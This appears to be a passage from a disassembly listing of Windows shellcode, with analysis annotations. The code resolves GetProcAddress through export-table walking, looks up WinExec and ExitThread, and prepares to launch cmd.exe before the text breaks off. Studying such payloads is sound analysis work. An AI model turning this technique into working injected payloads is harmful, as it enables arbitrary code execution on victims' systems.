 loc_27: ; CODE XREF: seg000:00000031↓j
; seg000:0000003A↓j ...
inc ecx
lodsd
add eax, ebx
cmp dword ptr [eax], 'PteG'
jnz short loc_27
cmp dword ptr [eax+4], 'Acor'
jnz short loc_27
cmp dword ptr [eax+8], 'erdd' ; GetProcAddress
jnz short loc_27
dec ecx
mov esi, [edx+24h]
add esi, ebx
mov cx, [esi+ecx*2]
mov esi, [edx+1Ch]
add esi, ebx
mov edx, [esi+ecx*4]
add edx, ebx
mov esi, edx
xor ecx, ecx
push ecx
push 'cexE' ; WinExecA
push 'niWA'
mov ecx, esp
lea ecx, [ecx+1]
push ecx
push ebx
call esi
xchg edi, edx
mov edi, eax
xor ecx, ecx
push ecx
push 'daer'
push 'hTti'
push 'xEAA'
mov ecx, esp
lea ecx, [ecx+2]
push ecx
push ebx
call esi
mov esi, eax
xor ecx, ecx
push ecx
push ' exe'
push '.dmc' ; cmd.exe
mov ecx, esp
push 1
push ecx